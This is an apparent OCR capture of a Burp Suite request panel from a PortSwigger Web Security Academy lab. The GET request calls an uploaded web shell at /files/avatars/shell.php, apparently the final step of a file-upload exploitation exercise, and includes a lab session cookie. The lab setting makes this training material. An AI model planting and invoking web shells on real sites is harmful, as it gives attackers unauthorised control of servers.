 Request
Pretty Raw Hex Hackvertor \n
1 GET /files/avatars/shell.php HTTP/2
2 Host: 0a7b00f5042668b88187edf800ce0050.web-security-academy.net
3 Cookie: session=35lsurcHW9fCyvhmh6lLlj3J2mtyl3eV
4 Content-Length: 2
5
6
7
Search 0 highlights